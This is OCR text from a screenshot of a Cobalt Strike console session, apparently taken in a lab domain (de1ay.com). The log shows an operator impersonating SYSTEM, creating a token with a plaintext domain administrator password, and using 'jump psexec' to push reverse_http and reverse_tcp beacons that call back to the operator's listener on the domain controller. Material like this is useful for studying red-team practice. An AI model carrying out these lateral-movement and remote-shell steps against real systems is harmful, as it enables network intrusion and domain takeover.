 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 cs SYSTEM * DC rundll32.exe 2868 x86 1s
192.168.111.80 10.10.10.80 cs Administrator * WEB powershell.exe 1844 x86 13ms
192.168.111.80 10.10.10.80 cs SYSTEM * WEB rundll32.exe 2416 x64 74ms
日志X 监听器X 目标X Beacon 10.10.10.80@2416 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:369) on DC via Service Control Manager (\\DC\ADMIN$\c0ea603.exe)
[+] host called home, sent: 285821 bytes
[+] received output:
Started service c0ea603 on DC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec DC zz
[+] host called home, sent: 58 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.80:7474) on DC via Service Control Manager (\\DC\ADMIN$\10ee1ae.exe)
[+] host called home, sent: 285821 bytes
[+] received output:
Started service 10ee1ae on DC
[+] established link to child beacon: 10.10.10.10
[-] lost link to child beacon: 10.10.10.10
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec DC zz
[+] host called home, sent: 58 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.80:7474) on DC via Service Control Manager (\\DC\ADMIN$\769c4c4.exe)
[+] host called home, sent: 285821 bytes
[+] received output:
Started service 769c4c4 on DC
[+] established link to child beacon: 10.10.10.10
[WEB] SYSTEM */2416 (x64) last: 74ms
beacon>